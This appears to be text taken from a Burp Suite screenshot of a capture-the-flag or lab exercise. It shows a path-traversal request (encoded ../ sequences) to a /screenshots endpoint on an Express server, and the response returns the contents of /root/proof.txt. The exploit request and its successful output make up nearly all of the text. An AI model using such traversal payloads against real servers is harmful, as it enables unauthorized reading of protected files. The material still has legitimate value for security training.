 GET /screenshots/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Froot%2Fproof.txt 200 486 text txt 192.168.239
Request
Response
Inspector
Pretty Raw Hex \n
Pretty Raw Hex Render \n
Request att
Request coo
Request hea
Response he
1 GET
/screenshots/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fro
ot%2Fproof.txt HTTP/1.1
2 Host: fullmoon
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: connect.sid=
s%3AnYWVJATTZXdKubEAjCeGZQ-yT2TrpMeV.DeLhuJ%2B%2FVwi6sVxfQ14UuhcaAsgRO
1jZwFhA3%2BrOWpo
9 Connection: keep-alive
0
1
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: image/png
5 Content-Disposition: inline;
filename="../../../../../../../../../../../root/proof.txt"
6 X-Content-Type-Options: nosniff
7 Accept-Ranges: bytes
8 Cache-Control: public, max-age=0
9 Last-Modified: Thu, 27 Feb 2025 19:36:48 GMT
10 ETag: W/"21-19548e9603c"
11 Content-Length: 33
12 Date: Fri, 28 Feb 2025 01:42:26 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 b452ced3686df89369f1477295b35eb6
17